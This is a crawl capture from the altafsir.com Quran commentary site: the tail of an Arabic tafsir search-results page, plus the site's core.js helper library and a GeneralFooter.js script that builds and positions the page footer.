الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=16&tAyahNo=113&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/AltafsirLibrary/core.js
body_size: 657
content:
/* Component Library
 * Core components (Arrays, DOM, Events)
 * by Dave Schontzler
 * (c) 2002, www.stilleye.com
 */

// Array Methods that may not be supported by older browsers
// return values from www.DevGuru.com reference sheets

// removes and returns last element of array
if(!Array.prototype.pop&&document.all)
{
	Array.prototype.pop = function()
	{
		var L, lastEl;
		if(this.length>0)
		{
			L = this.length-1;
			lastEl = this[L];
			this.length = L;
		}
		return lastEl;
	}
}

// adds 1 or more elements to an array (IE only)
if(!Array.prototype.push)
{
	Array.prototype.push =  function()
	{
		var i;
		for(i=0; j=arguments[i]; i++) this[this.length] = j;
		return this.length;
	}
}

// removes & returns 1st element in array
if(!Array.prototype.shift)
{
	Array.prototype.shift = function()
	{
		var L, firstEl, i;
		L = this.length;
		firstEl = this[0];
		for(i=1;i<L;i++) this[i-1] = this[i];
		delete this[L-1];
		return firstEl;
	}
}

// creates a new array from selection of another array
if(!Array.prototype.slice)
{
	Array.prototype.slice = function(begin,end)
	{
		var s, i;
		s = new Array();
		for(i=begin; i<(end?end:this.length); i++) s[s.length] = this[i];
		return s;
	}
}

// adds 1 or more elements to beginning of array
if(!Array.prototype.unshift)
{
	Array.prototype.unshift = function()
	{
		var a, L, i;
		a = arguments;
		L = this.length;
		for(i=0; i<L; i++) this[i+a.length] = this[i];
		for(i=0; a[i]; i++) this[i] = a[i];
		return this.length;
	}
}

String.prototype.isEmpty = function()
{
	var empty = false;
	if(this=="" || this.length==0) empty = true;
	return empty;
}


// DOM methods abbr and additions
Dom =
{
	is : document.getElementById && document.getElementsByTagName,
	
	getElm : function(id)
	{
		return document.getElementById(id);
	},
	
	getTags : function(tag)
	{
		return document.getElementsByTagName(tag);
	},
	
	getClass : function(cls)
	{
		var el, r, i;
		el = document.all ? document.all : document.getElementsByTagName('*');
		r = new Array();
		for(i=0; el[i]; i++) if(el[i].className == cls) r.push(el[i]);
		if(r.length==0) r = null;
		return r;
	},
	
	traceTree : function(id, reverse)
	{
		var elm, top, temp, i, tree;
		top = Dom.getTags('body').item(0);
		elm = Dom.getElm(id);
		
		tree = new Array();
		temp = elm;
		while(temp.parentNode!=top)
		{
			tree.push(temp);
			temp = temp.parentNode;
		}
		if(reverse) tree = tree.reverse();
		return tree;
	}
}


// Event methods
Event =
{
	mouse : function(e)
	{
		if(!e) e = event;
		this.x = e.clientX||0;
		this.y = e.clientY||0;
		this.layerX = (e.offsetX ? e.offsetX : e.layerX)||0;
		this.layerY = (e.offsetY ? e.offsetY : e.layerY)||0;
		return this;
	},
	
	fix : function(e)
	{
		e = e.srcElement || e.currentTarget;
		return e;
	},
	
	add : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.addEventListener)
		{
			obj.addEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.attachEvent) return obj.attachEvent("on"+evType, fn);
		else return null;
	},
	
	remove : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.removeEventListener)
		{
			obj.removeEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.detachEvent) return obj.detachEvent("on"+evType, fn);
		else return null;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/GeneralFooter.js
body_size: 1863
content:
function OpenWin()
{
	window.open('http://www.itgsolutions.com');
}

function OpenWinAal()
{
	window.open('http://www.aalalbayt.org');
}

function getThisYear()
{
var  dt = new Date();
var thisYear = dt.getFullYear().toString();

if (document.getElementById("ServerDate")!= null)
return  document.getElementById("ServerDate").value;
else
return thisYear;
}

var footer;
if (checkBrowser() == "IE") 
	var iniTop = 300;
else	
	var iniTop = parseInt(document.body.scrollHeight) - 500;
	


//footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' style='border:0px solid red; display:none; LEFT:60px; WIDTH:516; POSITION: absolute; HEIGHT: 105px; TEXT-ALIGN: center;Top:" + iniTop + "px;' >";
//footer = footer + "<TABLE align='center' border=0 cellPadding=0 cellSpacing=0 style='HEIGHT: 50px; width:516px'>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle height=12 noWrap style='HEIGHT: 12px' vAlign=bottom class=FooterEnglish><HR width=90% class=FooterEnglish></TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle vAlign=top height=12 style='HEIGHT: 12px' class=FooterEnglish>";
//footer = footer + "<A  href='IntroSrc.asp'><FONT class=FooterEnglish >About Altafsir</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/unique_features.asp'><FONT  class=FooterEnglish >Unique Features</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A href='https://www.altafsir.com/AboutFoundation.asp'><FONT  class=FooterEnglish >About the  Institute</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/AboutITG.asp'><FONT class=FooterEnglish >About ITG</FONT></A>";
//footer = footer + "</TD></TR><TR class=FooterEnglish><TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish>";
//footer = footer + "<A href='https://www.altafsir.com/TafsirTerms.asp'><FONT class=FooterEnglish>Terms and Conditions</FONT> </A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font><A href='https://www.altafsir.com/PrivacyPolicy.asp'> <FONT class=FooterEnglish >Privacy  Policy</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='mailto:altafsir@itgsolutions.com'><FONT class=FooterEnglish >Contact Us</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='https://www.altafsir.com/ContactUs.asp?url='><FONT class=FooterEnglish>Feedback </FONT></A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</Font><FONT class=FooterEnglish >&nbsp;Help</FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish> <FONT class=FooterEnglish >Copyrights ©  2002-"+ getThisYear()+ " </FONT>";
//footer = footer + "<A href='javascript:OpenWinAal()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>Royal Aal al-Bayt Institute for Islamic Thought</A></FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish><FONT class=FooterEnglish>Developed  and&nbsp;maintained&nbsp;by:</FONT>&nbsp;";
//footer = footer + "<A href='javascript:OpenWin()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish >Integrated Technology Group</FONT></A>";
//footer = footer + "</TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=center class=FooterEnglish><font style ='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>This site is best viewed by 800x600 resolution, <br>using IE 5.5+</font></TD></TR></TABLE>";
var today = new Date()
var year = today.getFullYear()


footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' class='footer'>";
footer = footer + "<a href='http://www.Altafsir.com/IntroSrc.asp'>About Altafsir</a> | <a href='http://www.Altafsir.com/unique_features.asp'>Unique Features</a> |";
footer = footer + "<a href='http://www.Altafsir.com/AboutFoundation.asp'>About the Institute</a> | <a href='http://www.Altafsir.com/AboutITG.asp'>About ITG</a> <br /> ";
footer = footer + "<a href='http://www.Altafsir.com/TafsirTerms.asp'>Terms and Conditions</a> | <a href='http://www.Altafsir.com/PrivacyPolicy.asp'>Privacy Policy</a> |";
footer = footer + " <a href='mailto:altafsir@itgsolutions.com'>Contact Us</a> | <a href='ContactUs.asp?url='>Feedback</a> |  <a href='http://www.Altafsir.com/quran_Pages_Index.asp'>Sitemap</a> | <a href='#'>Help</a> <br />";
footer = footer + " Copyrights © 2002-" + year + " <a href='javascript:OpenWinAal()'>Royal Aal al-Bayt Institute for Islamic Thought</a> <br /> ";
footer = footer + " Developed and maintained by: <a href='javascript:OpenWin()'>Integrated Technology Group</a>";
footer = footer + " </div>";

document.write(footer);  
	

//  HEIGHT SETTINGS FOR LINKS MENU AND ENGLISH UI MARGIN LINE, 
//  AND THE FOOTER TOP POSITION.

// get height of the whole page; 

if (checkBrowser() == "IE") 
	var scroll_height = parseInt(document.body.scrollHeight) //+ 22;
else
	var scroll_height = parseInt(document.body.scrollHeight) ;

/*
if ((parseInt(document.body.scrollHeight)) < parseInt(window.screen.availHeight) )
	var scroll_height = parseInt(document.body.scrollHeight);	
else
	var scroll_height = parseInt(window.screen.availHeight);
*/

var setFooterTop = 0;
var FooterHeight = parseInt(Dom.getElm('FooterLayer').style.height);
//alert(FooterHeight);
//var WindowHeight = window.screen.availHeight;

// SET THE HEIGHT FOR LINKS BAR, ENGLISH MARGIN LINE AND FOOTER HEIGHT.
function SetAllHeights()
{
	if(checkBrowser() == "IE") 
	{		
		var h_Links = window.screen.height - document.body.offsetHeight;
		var h_screen = window.screen.height - h_Links //- 5;
		
		//alert(document.body.offsetHeight)
		if(document.body.offsetHeight > (document.body.scrollHeight + FooterHeight))
		{
			//alert("CASE 1");
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2");
			Dom.getElm('Arabic').style.height = document.body.scrollHeight + FooterHeight;
			Dom.getElm('MarginLine').style.height = document.body.scrollHeight;
			Dom.getElm('FooterLayer').style.top = document.body.scrollHeight - (parseInt(2 * FooterHeight) + setFooterTop);
		}
	}
	
	else // checkBrowser == "NN"
	{
		var h_Links  = window.screen.height - window.innerHeight; 
		var h_screen = window.screen.height - h_Links ;
		var allDocHeight = parseInt(document.body.scrollHeight);
		
		if(window.innerHeight > (allDocHeight + FooterHeight))
		{

			//alert("CASE 1");	
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen ;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2 " + FooterHeight );	
			Dom.getElm('Arabic').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('MarginLine').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('FooterLayer').style.top = allDocHeight - (parseInt(FooterHeight) + setFooterTop + 15);
		}
	}
	Dom.getElm('FooterLayer').style.display = 'block'; 	
}

// THIS FUNCTION IS USED IN THE QURAN SCIENCE PAGES
// TO SET THE HEIGHT OF THE DISP LAYER.
var  DispHieghtAdd = 0;
function SetDispHeight()
{
	// SET THE DISPLAY HEIGHT;
	if (checkBrowser() == "IE") 
	{
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //scroll_height - 25;
	}
	else
	{	
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //+ setFooterTop;
		//Dom.getElm('disp').style.width = 589;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}	

// ------------------------------------------------- //
// THESE TWO FUNCTIONS ARE TO BE UN-USED IN THE SITE //
// ------------------------------------------------- //
function SetHeights()
{	
	// SET HEIGHT OF THE LINKS MENU AND THE ENGLISH MERGIN LINE:
	//alert(scroll_height);
	if (checkBrowser() == "IE") 
	{
		// IE:		
		Dom.getElm('Arabic').style.height = scroll_height + FooterHeight;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight;
	}
	else
	{
		// NN:
		Dom.getElm('Arabic').style.height = scroll_height  + FooterHeight + 25;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight + 25;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}

function SetFooterTop()
{
	// SET POSITION OF THE FOOTER'S TOP 
	if (checkBrowser() == "IE") 
	{
		// IE:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight);  	
	}
	else
	{
		// NN:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight) - setFooterTop;  
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}	